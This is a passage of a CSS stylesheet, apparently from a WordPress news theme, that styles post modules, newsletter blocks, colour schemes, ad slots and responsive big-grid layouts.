.td_module_flex_2 {
display: inline-block;
width: 100%;
padding-bottom: 0;
}
.td_module_flex_1 .td-module-container,
.td_module_flex_2 .td-module-container {
display: flex;
flex-direction: column;
position: relative;
}
.td_module_flex_1 .td-module-container:before,
.td_module_flex_2 .td-module-container:before {
content: '';
position: absolute;
bottom: 0;
left: 0;
width: 100%;
height: 1px;
}
.td_module_flex_1 .td-image-wrap,
.td_module_flex_2 .td-image-wrap {
display: block;
position: relative;
padding-bottom: 54%;
}
.td_module_flex_1 .td-image-container,
.td_module_flex_2 .td-image-container {
position: relative;
flex: 0 0 auto;
width: 100%;
height: 100%;
}
.td_module_flex_1 .td-module-thumb,
.td_module_flex_2 .td-module-thumb {
margin-bottom: 0;
}
.td_module_flex_1 .td-module-meta-info,
.td_module_flex_2 .td-module-meta-info {
width: 100%;
margin-bottom: 0;
padding: 13px 0 0 0;
z-index: 1;
border: 0 solid #eaeaea;
min-height: 0;
}
.td_module_flex_1 .entry-title,
.td_module_flex_2 .entry-title {
font-weight: 600;
}
.td_module_flex_1 .td-author-photo,
.td_module_flex_2 .td-author-photo {
display: inline-block;
vertical-align: middle;
}
.td_module_flex_1 .td-thumb-css,
.td_module_flex_2 .td-thumb-css {
width: 100%;
height: 100%;
position: absolute;
background-size: cover;
background-position: center center;
}
.td_module_flex_1 .td-category-pos-image .td-post-category:not(.td-post-extra-category),
.td_module_flex_2 .td-category-pos-image .td-post-category:not(.td-post-extra-category) {
position: absolute;
z-index: 1;
bottom: 0;
left: 0;
}
.td_module_flex_1 .td-excerpt,
.td_module_flex_2 .td-excerpt {
margin: 14px 0 0;
font-family: Verdana, Geneva, sans-serif;
font-size: 12px;
line-height: 18px; }
@media (max-width: 1023px) {
.td_module_flex_1 .td-excerpt,
.td_module_flex_2 .td-excerpt {
margin-top: 10px;
}
}
.td_module_flex_1 .td-read-more,
.td_module_flex_2 .td-read-more {
margin: 15px 0 0; }
@media (max-width: 1023px) {
.td_module_flex_1 .td-read-more,
.td_module_flex_2 .td-read-more {
margin-top: 11px;
}
}
.td-module-exclusive .td-module-title a:before {
content: 'EXCLUSIVE';
font-family: 'Open Sans', arial, sans-serif;
color: #fff;
background-color: #ff0000;
padding: 4px 8px 2px;
border-radius: 3px;
margin-right: 8px;
font-size: 12px;
font-weight: 600;
line-height: 1;
vertical-align: middle;
}
.td-mc1-wrap:after,
.td-mc1-wrap .td_module_wrap:after {
content: '';
display: table;
clear: both;
}
.td_module_flex_1 .entry-title {
margin: 0 0 9px 0;
font-size: 19px;
line-height: 24px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td_module_flex_1 .entry-title {
font-size: 15px;
line-height: 19px;
}
}
.td_module_flex_2 .td-module-meta-info-top {
padding: 0 0 10px;
}
.td_module_flex_2 .entry-title {
margin: 0 0 11px 0;
font-size: 24px;
line-height: 28px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_module_flex_2 .entry-title {
margin-bottom: 5px;
font-size: 17px;
line-height: 21px;
}
}
@media (max-width: 767px) {
.td_module_flex_2 .entry-title {
margin-bottom: 5px;
font-size: 19px;
line-height: 24px;
}
} .tds_newsletter1_block {
padding: 30px 19px 38px 20px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.tds_newsletter1_block {
padding-left: 17px;
padding-right: 17px;
}
}
@media (max-width: 767px) {
.tds_newsletter1_block {
padding-left: 10px;
padding-right: 10px;
}
}
.tds_newsletter2_block .tdn-info-wrap {
padding: 0 19px 20px 20px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.tds_newsletter2_block .tdn-info-wrap {
padding-left: 17px;
padding-right: 17px;
}
}
@media (max-width: 767px) {
.tds_newsletter2_block .tdn-info-wrap {
padding-left: 10px;
padding-right: 10px;
}
}
div.tds_newsletter3_block,
div.tds_newsletter4_block,
div.tds_newsletter5_block,
div.tds_newsletter6_block {
border-left: 0;
border-right: 0;
border-bottom: 0;
}
.tds_newsletter5_block .tdn-icon-wrap {
line-height: 1;
text-align: center;
}
.tds_newsletter7_block {
border-top: 0;
} .td-block-color-style-1,
.td-block-color-style-2,
.td-block-color-style-3,
.td-block-color-style-4,
.td-block-color-style-5,
.td-block-color-style-6 {
border-top: 0;
}
.td-block-color-style-1 .td-post-category:hover,
.td-block-color-style-2 .td-post-category:hover,
.td-block-color-style-3 .td-post-category:hover,
.td-block-color-style-4 .td-post-category:hover,
.td-block-color-style-5 .td-post-category:hover,
.td-block-color-style-6 .td-post-category:hover {
background-color: #222222 !important;
opacity: 0.8;
}
.td-block-color-style-1 .td-next-prev-wrap a:hover i,
.td-block-color-style-2 .td-next-prev-wrap a:hover i,
.td-block-color-style-3 .td-next-prev-wrap a:hover i,
.td-block-color-style-4 .td-next-prev-wrap a:hover i,
.td-block-color-style-5 .td-next-prev-wrap a:hover i,
.td-block-color-style-6 .td-next-prev-wrap a:hover i {
background-color: #ffffff !important;
border-color: #ffffff !important;
color: #000000 !important;
}
.td-block-color-style-1 .td_module_wrap:hover .entry-title a,
.td-block-color-style-2 .td_module_wrap:hover .entry-title a,
.td-block-color-style-3 .td_module_wrap:hover .entry-title a,
.td-block-color-style-4 .td_module_wrap:hover .entry-title a,
.td-block-color-style-5 .td_module_wrap:hover .entry-title a,
.td-block-color-style-6 .td_module_wrap:hover .entry-title a {
color: #ffffff !important;
}
body .td-block-color-style-1 .td-pulldown-filter-display-option:hover,
body .td-block-color-style-2 .td-pulldown-filter-display-option:hover,
body .td-block-color-style-3 .td-pulldown-filter-display-option:hover,
body .td-block-color-style-4 .td-pulldown-filter-display-option:hover,
body .td-block-color-style-5 .td-pulldown-filter-display-option:hover,
body .td-block-color-style-6 .td-pulldown-filter-display-option:hover,
body .td-block-color-style-1 .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
body .td-block-color-style-2 .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
body .td-block-color-style-3 .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
body .td-block-color-style-4 .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
body .td-block-color-style-5 .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
body .td-block-color-style-6 .td-pulldown-filter-display-option .td-pulldown-filter-link:hover {
color: #ffffff !important;
} body .td-block-color-style-1,
.td-block-color-style-1.td_block_13 .meta-info {
background-color: #d13030;
}
body .td-block-color-style-1 .td-pulldown-filter-display-option,
body .td-block-color-style-1 .td-pulldown-filter-list {
background-color: #d23434;
background-color: rgba(210, 52, 52, 0.95);
}
body .td-block-color-style-1 .td-pulldown-filter-display-option,
body .td-block-color-style-1 .td-pulldown-filter-list {
border-color: #db5858;
}
body .td-block-color-style-1 .td-pulldown-filter-display-option,
body .td-block-color-style-1 .td-icon-menu-down,
body .td-block-color-style-1 .td-pulldown-filter-link {
color: #ffcfcf;
}
body .td-block-color-style-1 .td-module-title a,
body .td-block-color-style-1 i {
color: #ffffff;
}
body .td-block-color-style-1 .td-excerpt {
color: #ffe3e3;
}
body .td-block-color-style-1 .td-post-author-name a,
body .td-block-color-style-1 .td-post-author-name span {
color: #ffe3e3;
}
body .td-block-color-style-1 .td-module-date {
color: #ffe3e3;
}
body .td-block-color-style-1 .td-module-comments {
background-color: #c12424;
}
body .td-block-color-style-1 .td-module-comments a:after {
border-color: #862e2d transparent transparent transparent;
}
body .td-block-color-style-1 .td-module-comments a {
color: #ffffff;
}
body .td-block-color-style-1 .item-details,
body .td-block-color-style-1 .td_module_5 {
border-bottom-color: #da6767;
}
body .td-block-color-style-1 .td-icon-font,
body .td-block-color-style-1 .td_ajax_load_more {
border-color: #ffffff;
color: #ffffff !important;
} body .td-block-color-style-2,
.td-block-color-style-2.td_block_13 .meta-info {
background-color: #1c1c1c;
}
body .td-block-color-style-2 .td-pulldown-filter-display-option,
body .td-block-color-style-2 .td-pulldown-filter-list {
background-color: #1e1e1e;
background-color: rgba(30, 30, 30, 0.95);
}
body .td-block-color-style-2 .td-pulldown-filter-display-option,
body .td-block-color-style-2 .td-pulldown-filter-list {
border-color: #424242;
}
body .td-block-color-style-2 .td-pulldown-filter-display-option,
body .td-block-color-style-2 .td-icon-menu-down,
body .td-block-color-style-2 .td-pulldown-filter-link {
color: #c4c4c4;
}
body .td-block-color-style-2 .td-module-title a,
body .td-block-color-style-2 i {
color: #ffffff;
}
body .td-block-color-style-2 .td-excerpt {
color: #c4c4c4;
}
body .td-block-color-style-2 .td-post-author-name a,
body .td-block-color-style-2 .td-post-author-name span {
color: #e2e2e2;
}
body .td-block-color-style-2 .td-module-date {
color: #c4c4c4;
}
body .td-block-color-style-2 .td-module-comments {
background-color: #4db2ec;
}
body .td-block-color-style-2 .td-module-comments a:after {
border-color: #2d6586 transparent transparent transparent;
}
body .td-block-color-style-2 .td-module-comments a {
color: #ffffff;
}
body .td-block-color-style-2 .item-details,
body .td-block-color-style-2 .td_module_5 {
border-bottom-color: #3a3a3a;
}
body .td-block-color-style-2 .td-icon-font,
body .td-block-color-style-2 .td_ajax_load_more {
border-color: #ffffff;
color: #ffffff !important;
} body .td-block-color-style-3,
.td-block-color-style-3.td_block_13 .meta-info {
background-color: #e67e22;
}
body .td-block-color-style-3 .td-pulldown-filter-display-option,
body .td-block-color-style-3 .td-pulldown-filter-list {
background-color: #e67e22;
background-color: rgba(230, 126, 34, 0.95);
}
body .td-block-color-style-3 .td-pulldown-filter-display-option,
body .td-block-color-style-3 .td-pulldown-filter-list {
border-color: #f09748;
}
body .td-block-color-style-3 .td-pulldown-filter-display-option,
body .td-block-color-style-3 .td-icon-menu-down,
body .td-block-color-style-3 .td-pulldown-filter-link {
color: #ffead7;
}
body .td-block-color-style-3 .td-module-title a,
body .td-block-color-style-3 i {
color: #ffffff;
}
body .td-block-color-style-3 .td-excerpt {
color: #ffead7;
}
body .td-block-color-style-3 .td-post-author-name a,
body .td-block-color-style-3 .td-post-author-name span {
color: #ffead7;
}
body .td-block-color-style-3 .td-module-date {
color: #ffead7;
}
body .td-block-color-style-3 .td-module-comments {
background-color: #d35400;
}
body .td-block-color-style-3 .td-module-comments a:after {
border-color: #7f3300 transparent transparent transparent;
}
body .td-block-color-style-3 .td-module-comments a {
color: #ffffff;
}
body .td-block-color-style-3 .item-details,
body .td-block-color-style-3 .td_module_5 {
border-bottom-color: #f09748;
}
body .td-block-color-style-3 .td-icon-font,
body .td-block-color-style-3 .td_ajax_load_more {
border-color: #ffffff;
color: #ffffff !important;
} body .td-block-color-style-4,
.td-block-color-style-4.td_block_13 .meta-info {
background-color: #f8c900;
}
body .td-block-color-style-4 .td-pulldown-filter-display-option,
body .td-block-color-style-4 .td-pulldown-filter-list {
background-color: #f8c900;
background-color: rgba(248, 201, 0, 0.95);
}
body .td-block-color-style-4 .td-pulldown-filter-display-option,
body .td-block-color-style-4 .td-pulldown-filter-list {
border-color: #f7de73;
}
body .td-block-color-style-4 .td-pulldown-filter-display-option,
body .td-block-color-style-4 .td-icon-menu-down,
body .td-block-color-style-4 .td-pulldown-filter-link {
color: #fff8d9;
}
body .td-block-color-style-4 .td-module-title a,
body .td-block-color-style-4 i {
color: #ffffff;
}
body .td-block-color-style-4 .td-excerpt {
color: #fff8d9;
}
body .td-block-color-style-4 .td-post-author-name a,
body .td-block-color-style-4 .td-post-author-name span {
color: #fff8d9;
}
body .td-block-color-style-4 .td-module-date {
color: #fff8d9;
}
body .td-block-color-style-4 .td-module-comments {
background-color: #ecb200;
}
body .td-block-color-style-4 .td-module-comments a:after {
border-color: #af8400 transparent transparent transparent;
}
body .td-block-color-style-4 .td-module-comments a {
color: #ffffff;
}
body .td-block-color-style-4 .item-details,
body .td-block-color-style-4 .td_module_5 {
border-bottom-color: #f7de73;
}
body .td-block-color-style-4 .td-icon-font,
body .td-block-color-style-4 .td_ajax_load_more {
border-color: #fff8d9;
color: #fff8d9 !important;
} body .td-block-color-style-5,
.td-block-color-style-5.td_block_13 .meta-info {
background-color: #0a9e01;
}
body .td-block-color-style-5 .td-pulldown-filter-display-option,
body .td-block-color-style-5 .td-pulldown-filter-list {
background-color: #0a9e01;
background-color: rgba(10, 158, 1, 0.95);
}
body .td-block-color-style-5 .td-pulldown-filter-display-option,
body .td-block-color-style-5 .td-pulldown-filter-list {
border-color: #42aa3c;
}
body .td-block-color-style-5 .td-pulldown-filter-display-option,
body .td-block-color-style-5 .td-icon-menu-down,
body .td-block-color-style-5 .td-pulldown-filter-link {
color: #deffdc;
}
body .td-block-color-style-5 .td-module-title a,
body .td-block-color-style-5 i {
color: #ffffff;
}
body .td-block-color-style-5 .td-excerpt {
color: #deffdc;
}
body .td-block-color-style-5 .td-post-author-name a,
body .td-block-color-style-5 .td-post-author-name span {
color: #deffdc;
}
body .td-block-color-style-5 .td-module-date {
color: #deffdc;
}
body .td-block-color-style-5 .td-module-comments {
background-color: #208e01;
}
body .td-block-color-style-5 .td-module-comments a:after {
border-color: #135800 transparent transparent transparent;
}
body .td-block-color-style-5 .td-module-comments a {
color: #ffffff;
}
body .td-block-color-style-5 .item-details,
body .td-block-color-style-5 .td_module_5 {
border-bottom-color: #42aa3c;
}
body .td-block-color-style-5 .td-icon-font,
body .td-block-color-style-5 .td_ajax_load_more {
border-color: #deffdc;
color: #deffdc !important;
} body .td-block-color-style-6,
.td-block-color-style-6.td_block_13 .meta-info {
background-color: #ff0099;
}
body .td-block-color-style-6 .td-pulldown-filter-display-option,
body .td-block-color-style-6 .td-pulldown-filter-list {
background-color: #ff0099;
background-color: rgba(255, 0, 153, 0.85);
}
body .td-block-color-style-6 .td-pulldown-filter-display-option,
body .td-block-color-style-6 .td-pulldown-filter-list {
border-color: #ff5bbd;
}
body .td-block-color-style-6 .td-pulldown-filter-display-option,
body .td-block-color-style-6 .td-icon-menu-down,
body .td-block-color-style-6 .td-pulldown-filter-link {
color: #ffe8f6;
}
body .td-block-color-style-6 .td-module-title a,
body .td-block-color-style-6 i {
color: #ffffff;
}
body .td-block-color-style-6 .td-excerpt {
color: #ffe8f6;
}
body .td-block-color-style-6 .td-post-author-name a,
body .td-block-color-style-6 .td-post-author-name span {
color: #ffe8f6;
}
body .td-block-color-style-6 .td-module-date {
color: #ffe8f6;
}
body .td-block-color-style-6 .td-module-comments {
background-color: #dd0085;
}
body .td-block-color-style-6 .td-module-comments a:after {
border-color: #a00060 transparent transparent transparent;
}
body .td-block-color-style-6 .td-module-comments a {
color: #ffffff;
}
body .td-block-color-style-6 .item-details,
body .td-block-color-style-6 .td_module_5 {
border-bottom-color: #ff49b6;
}
body .td-block-color-style-6 .td-icon-font,
body .td-block-color-style-6 .td_ajax_load_more {
border-color: #ffdef2;
color: #ffdef2 !important;
}
.td-post-vid-time {
position: absolute;
z-index: 2;
bottom: 0;
right: 0;
background-color: #000;
color: #fff;
display: inline-block;
padding: 3px 6px 4px;
font-family: 'Open Sans', arial, sans-serif;
font-size: 10px;
font-weight: 600;
line-height: 1;
} .td-visible-desktop {
display: table;
}
.td-visible-tablet-portrait,
.td-visible-phone {
display: none;
} @media (min-width: 768px) and (max-width: 1023px) {
.td-visible-tablet-portrait {
display: table;
}
.td-visible-desktop {
display: none;
}
.td-visible-phone {
display: none;
}
} @media (max-width: 767px) {
.td-visible-phone {
display: table;
}
.td-visible-desktop {
display: none;
}
.td-visible-tablet-portrait {
display: none;
}
} @media (min-width: 1024px) {
.td-rec-hide-on-m {
display: none !important;
}
} @media (min-width: 768px) and (max-width: 1023px) {
.td-rec-hide-on-tp {
display: none !important;
}
} @media (max-width: 767px) {
.td-rec-hide-on-p {
display: none !important;
}
}
.td-a-rec-id-header img {
margin: auto;
position: absolute;
top: 0;
bottom: 0;
left: 0;
right: 0; }
@media (max-width: 767px) {
.td-a-rec-id-header img {
position: relative;
display: table;
margin-right: 0;
margin-left: 0;
margin-top: 10px;
margin-bottom: 10px;
width: 100%;
}
}
.td-a-rec-id-smart_list_6 img,
.td-a-rec-id-smart_list_7 img,
.td-a-rec-id-smart_list_8 img,
.td-a-rec-id-sidebar img,
.td-a-rec-id-content_top img,
.td-a-rec-id-content_inline img,
.td-a-rec-id-content_inlineleft img,
.td-a-rec-id-content_inlineright img,
.td-a-rec-id-content_bottom img,
.td-a-rec-id-custom_ad_1 img,
.td-a-rec-id-custom_ad_2 img,
.td-a-rec-id-custom_ad_3 img,
.td-a-rec-id-custom_ad_4 img,
.td-a-rec-id-custom_ad_5 img {
width: 100%;
} .td-g-rec-id-sidebar {
text-align: center;
margin-top: 20px;
margin-bottom: 15px;
}
.td-visible-desktop,
.td-visible-tablet-portrait,
.td-visible-phone {
margin-left: auto;
margin-right: auto;
}
.td-a-rec-id-sidebar {
margin-top: 20px;
margin-bottom: 20px;
}
.td-g-rec-id-content_top,
.td-g-rec-id-content_bottom {
clear: both;
text-align: center;
margin-bottom: 15px;
margin-top: 21px;
}
.td-a-rec-id-content_top,
.td-a-rec-id-content_bottom {
clear: both;
text-align: center;
margin-bottom: 21px;
margin-top: 21px;
}
.td-a-rec-id-content_top img,
.td-a-rec-id-content_bottom img {
margin-bottom: 0;
}
.td-g-rec-id-content_inline {
text-align: center;
margin-top: 20px;
margin-bottom: 15px;
}
.td-g-rec-id-content_inlineleft,
.td-a-rec-id-content_inlineleft {
float: left;
margin-bottom: 15px;
margin-top: 9px;
margin-right: 21px;
}
.td-g-rec-id-content_inlineright,
.td-a-rec-id-content_inlineright {
float: right;
margin-bottom: 15px;
margin-top: 6px;
margin-left: 21px;
}
.td-g-rec-id-smart_list_6,
.td-g-rec-id-smart_list_7,
.td-g-rec-id-smart_list_8 {
clear: both;
}
.td-g-rec-id-smart_list_6 .adsbygoogle,
.td-g-rec-id-smart_list_7 .adsbygoogle,
.td-g-rec-id-smart_list_8 .adsbygoogle {
margin-top: 0;
margin-bottom: 0;
position: relative;
left: 50%;
transform: translateX(-50%);
-webkit-transform: translateX(-50%);
}
.td-a-rec-id-smart_list_6,
.td-a-rec-id-smart_list_7,
.td-a-rec-id-smart_list_8 {
clear: both;
text-align: center;
}
.td-a-rec-id-smart_list_6 > div,
.td-a-rec-id-smart_list_7 > div,
.td-a-rec-id-smart_list_8 > div {
margin-top: 16px;
margin-bottom: 0;
}
.td-a-rec-id-smart_list_6 img,
.td-a-rec-id-smart_list_7 img,
.td-a-rec-id-smart_list_8 img {
margin: 0;
}
.td-a-rec-id-smart_list_6 .td-adspot-title,
.td-a-rec-id-smart_list_7 .td-adspot-title,
.td-a-rec-id-smart_list_8 .td-adspot-title {
margin-bottom: -11px;
}
.td-g-rec-id-smart_list_6 .adsbygoogle,
.td-a-rec-id-smart_list_6 > div {
margin-top: 16px;
margin-bottom: 16px;
}
.td-g-rec-id-smart_list_7 .adsbygoogle,
.td-a-rec-id-smart_list_7 > div {
margin-bottom: 26px;
}
.td-a-rec-id-footer_top,
.td-g-rec-id-footer_top {
display: table;
position: relative;
text-align: center;
margin-right: auto;
margin-left: auto;
}
.td-a-rec-id-footer_top > div,
.td-g-rec-id-footer_top > div,
.td-a-rec-id-footer_top .adsbygoogle,
.td-g-rec-id-footer_top .adsbygoogle {
margin: -10px auto 32px auto;
}
.td-a-rec-id-footer_top > div img,
.td-g-rec-id-footer_top > div img { }
@media (max-width: 767px) {
.td-a-rec-id-footer_top > div img,
.td-g-rec-id-footer_top > div img {
width: 100%;
}
}
.td-a-rec-id-footer_top .td-adspot-title,
.td-g-rec-id-footer_top .td-adspot-title {
margin-top: -31px;
margin-bottom: 15px;
}
.td-a-rec-id-custom_ad_1,
.td-a-rec-id-custom_ad_2,
.td-a-rec-id-custom_ad_3,
.td-a-rec-id-custom_ad_4,
.td-a-rec-id-custom_ad_5,
.td-g-rec-id-custom_ad_1,
.td-g-rec-id-custom_ad_2,
.td-g-rec-id-custom_ad_3,
.td-g-rec-id-custom_ad_4,
.td-g-rec-id-custom_ad_5 {
display: table;
margin-bottom: 20px !important;
margin-top: 20px;
margin-left: auto;
margin-right: auto;
position: relative;
}
.td-g-rec-id-custom_ad_1,
.td-g-rec-id-custom_ad_2,
.td-g-rec-id-custom_ad_3,
.td-g-rec-id-custom_ad_4,
.td-g-rec-id-custom_ad_5 {
margin-bottom: 15px !important;
}
.td-adspot-title {
color: #767676;
font-size: 10px;
text-align: center;
display: block;
margin-top: -5px;
margin-bottom: 5px;
}
.td-all-devices {
display: table;
margin-left: auto;
margin-right: auto;
}
.td-all-devices img {
display: block; }
@media (max-width: 767px) {
.td-all-devices img {
width: 100%;
}
} .td-pb-span8 .td-big-grids,
.td-pb-span4 .td-big-grids {
width: auto !important;
background-color: transparent !important;
}
.td_block_big_grid,
.td_block_big_grid_2,
.td_block_big_grid_3,
.td_block_big_grid_4,
.td_block_big_grid_5,
.td_block_big_grid_6,
.td_block_big_grid_7 {
width: 1021px;
left: -1px;
position: relative;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_big_grid,
.td_block_big_grid_2,
.td_block_big_grid_3,
.td_block_big_grid_4,
.td_block_big_grid_5,
.td_block_big_grid_6,
.td_block_big_grid_7 {
width: 756px;
}
}
@media (max-width: 767px) {
.td_block_big_grid,
.td_block_big_grid_2,
.td_block_big_grid_3,
.td_block_big_grid_4,
.td_block_big_grid_5,
.td_block_big_grid_6,
.td_block_big_grid_7 {
width: 100%;
left: 0;
}
}
.td-big-grid-post {
position: relative;
overflow: hidden;
z-index: 1;
}
.td-big-grid-post .entry-title {
margin: 0;
}
.td-big-grid-post .entry-title a {
text-shadow: 1px 1px 3px rgba(0, 0, 0, 0.2);
font-family: inherit;
}
.td-big-grid-post .td-module-comments {
position: absolute;
top: 20px;
right: 20px;
background-color: rgba(0, 0, 0, 0.7);
z-index: 1; }
@media (max-width: 767px) {
.td-big-grid-post .td-module-comments {
display: none;
}
}
.td-big-grid-post .td-module-comments a:after {
border-color: #000000 transparent transparent transparent;
}
.td-big-grid-post .td-module-thumb {
overflow: hidden;
margin: 0;
height: 100%;
background-color: #ccc;
}
.td-big-grid-post .entry-thumb {
width: 100%;
}
.td-big-grid-post .td-big-grid-meta {
position: absolute;
pointer-events: none;
bottom: 0;
padding: 0 8px 11px 8px;
width: 100%;
z-index: 1; }
@media (max-width: 767px) {
.td-big-grid-post .td-big-grid-meta {
padding: 0 8px 4px 8px;
}
}
.td-big-grid-post .td-big-grid-meta .td-post-category,
.td-big-grid-post .td-big-grid-meta .td-post-author-name,
.td-big-grid-post .td-big-grid-meta .td-module-title {
pointer-events: auto;
}
.td-big-grid-post .td-big-grid-meta a,
.td-big-grid-post .td-big-grid-meta i,
.td-big-grid-post .td-big-grid-meta span,
.td-big-grid-post .td-big-grid-meta .entry-date {
color: #ffffff;
}
.td-module-empty {
background-color: #e5e5e5;
}
.td-big-grids {
border-top: none;
} .td_block_wrap .td-big-grid-wrapper .td-big-grid-scroll { }
@media (max-width: 767px) {
.td_block_wrap .td-big-grid-wrapper .td-big-grid-scroll {
overflow-x: auto;
white-space: nowrap;
font-size: 0;
overflow-y: hidden;
padding-top: 3px;
z-index: 0;
-webkit-overflow-scrolling: touch;
transform: translate3d(0, 0, 0);
clear: both;
}
.td_block_wrap .td-big-grid-wrapper .td-big-grid-scroll .td-big-grid-post {
margin-left: 3px;
margin-right: 0;
margin-bottom: 0;
}
.td_block_wrap .td-big-grid-wrapper .td-big-grid-scroll .td-big-grid-post:first-child {
margin-left: 0;
}
}
.td_block_wrap .td-big-grid-wrapper .td-big-grid-scroll .td-big-grid-post { }
@media (max-width: 767px) {
.td_block_wrap .td-big-grid-wrapper .td-big-grid-scroll .td-big-grid-post {
display: inline-block;
white-space: normal;
float: none;
vertical-align: top;
width: 80%;
}
}
.td_block_wrap .td-big-grid-wrapper .td-big-grid-scroll.td-scroll-full .td-big-grid-post { }
@media (max-width: 767px) {
.td_block_wrap .td-big-grid-wrapper .td-big-grid-scroll.td-scroll-full .td-big-grid-post {
width: 100%;
}
} .td_block_big_grid .td-big-thumb {
float: left;
width: 537px;
position: relative;
margin-right: 4px;
height: 360px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_big_grid .td-big-thumb {
width: 400px;
height: 264px;
}
}
@media (max-width: 767px) {
.td_block_big_grid .td-big-thumb {
width: 100%;
margin-left: 0;
margin-bottom: 4px;
float: none;
height: auto;
}
}
.td_block_big_grid .td-tiny-thumb {
float: left;
width: 238px;
height: 178px;
position: relative;
overflow: hidden;   }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_big_grid .td-tiny-thumb {
width: 174px;
height: 130px;
}
}
@media (max-width: 767px) {
.td_block_big_grid .td-tiny-thumb {
width: 50%;
max-height: 170px;
}
}
@media (max-width: 474px) {
.td_block_big_grid .td-tiny-thumb {
max-height: 102px;
}
}
.td_block_big_grid .td-tiny-thumb .td-post-category { }
@media (max-width: 767px) {
.td_block_big_grid .td-tiny-thumb .td-post-category {
display: none;
}
}
.td_block_big_grid .td-tiny-thumb .td-post-vid-time {
bottom: auto;
top: 0;
}
.td_block_big_grid .entry-thumb { }
@media (max-width: 767px) {
.td_block_big_grid .entry-thumb {
height: auto;
width: 100%;
}
}
.td_block_big_grid .td-big-grid-post-1,
.td_block_big_grid .td-big-grid-post-3 {
margin-right: 4px; }
@media (max-width: 767px) {
.td_block_big_grid .td-big-grid-post-1,
.td_block_big_grid .td-big-grid-post-3 {
margin-right: 0;
}
}
.td_block_big_grid .td-big-grid-post-1,
.td_block_big_grid .td-big-grid-post-2 {
margin-bottom: 4px;
}
.td_block_big_grid .td-big-grid-post-1:after,
.td_block_big_grid .td-big-grid-post-3:after { }
@media (max-width: 767px) {
.td_block_big_grid .td-big-grid-post-1:after,
.td_block_big_grid .td-big-grid-post-3:after {
content: '';
width: 3px;
height: 100%;
position: absolute;
top: 0;
right: 0;
display: block;
background-color: #fff;
z-index: 1;
}
}
.td_block_big_grid .td-module-empty {
float: left;
height: 178px;
width: 238px;   }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_big_grid .td-module-empty {
width: 174px;
height: 130px;
}
}
@media (max-width: 767px) {
.td_block_big_grid .td-module-empty {
width: 50%;
max-height: 170px;
display: none;
}
}
@media (max-width: 474px) {
.td_block_big_grid .td-module-empty {
width: 50%;
max-height: 102px;
}
}
.td_block_big_grid .td-module-empty.td-big-grid-post-4.td-post-number-4,
.td_block_big_grid .td-module-empty.td-big-grid-post-2.td-post-number-2 { }
@media (max-width: 767px) {
.td_block_big_grid .td-module-empty.td-big-grid-post-4.td-post-number-4,
.td_block_big_grid .td-module-empty.td-big-grid-post-2.td-post-number-2 {
display: block;
}
} .td_block_big_grid_2 .td-big-grid-post {
height: 398px;
float: left;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_big_grid_2 .td-big-grid-post {
height: 294px;
}
}
@media (max-width: 767px) {
.td_block_big_grid_2 .td-big-grid-post {
height: 200px;
width: 100% !important;
float: none;
}
}
.td_block_big_grid_2 .td-big-grid-post-0 {
width: 509px;
margin-right: 2px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_big_grid_2 .td-big-grid-post-0 {
width: 376px;
}
}
@media (max-width: 767px) {
.td_block_big_grid_2 .td-big-grid-post-0 {
margin-right: 0;
}
}
.td_block_big_grid_2 .td-big-grid-post-1 {
width: 509px;
margin-left: 1px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_big_grid_2 .td-big-grid-post-1 {
width: 377px;
}
}
@media (max-width: 767px) {
.td_block_big_grid_2 .td-big-grid-post-1 {
margin-left: 0;
margin-top: 3px;
}
}
.td_block_big_grid_2 .td-module-empty { }
@media (max-width: 767px) {
.td_block_big_grid_2 .td-module-empty {
display: none;
}
} .td_block_big_grid_3 .td-big-grid-post {
height: 336px;
float: left;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_big_grid_3 .td-big-grid-post {
height: 246px;
}
}
@media (max-width: 767px) {
.td_block_big_grid_3 .td-big-grid-post {
height: 200px;
width: 100% !important;
float: none;
}
}
.td_block_big_grid_3 .td-big-grid-post-0 {
width: 338px;
margin-right: 2px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_big_grid_3 .td-big-grid-post-0 {
width: 250px;
}
}
@media (max-width: 767px) {
.td_block_big_grid_3 .td-big-grid-post-0 {
margin-right: 0;
}
}
.td_block_big_grid_3 .td-big-grid-post-1 {
width: 338px;
margin-right: 2px;
margin-left: 1px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_big_grid_3 .td-big-grid-post-1 {
width: 249px;
}
}
@media (max-width: 767px) {
.td_block_big_grid_3 .td-big-grid-post-1 {
margin-right: 0;
margin-left: 0;
margin-top: 3px;
}
}
.td_block_big_grid_3 .td-big-grid-post-2 {
width: 339px;
margin-left: 1px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_big_grid_3 .td-big-grid-post-2 {
width: 251px;
}
}
@media (max-width: 767px) {
.td_block_big_grid_3 .td-big-grid-post-2 {
margin-left: 0;
margin-top: 3px;
}
}
.td_block_big_grid_3 .td-module-empty { }
@media (max-width: 767px) {
.td_block_big_grid_3 .td-module-empty {
display: none;
}
} .td_block_big_grid_4 .td-big-grid-post-0 {
width: 509px;
height: 300px;
float: left;
margin-right: 2px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_big_grid_4 .td-big-grid-post-0 {
width: 376px;
height: 250px;
}
}
@media (max-width: 767px) {
.td_block_big_grid_4 .td-big-grid-post-0 {
width: 100%;
height: auto;
margin-right: 0;
}
}
.td_block_big_grid_4 .td-big-grid-post-1 {
width: 509px;
height: 300px;
float: left;
margin-left: 1px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_big_grid_4 .td-big-grid-post-1 {
width: 377px;
height: 250px;
}
}
@media (max-width: 767px) {
.td_block_big_grid_4 .td-big-grid-post-1 {
width: 100%;
height: auto;
clear: both;
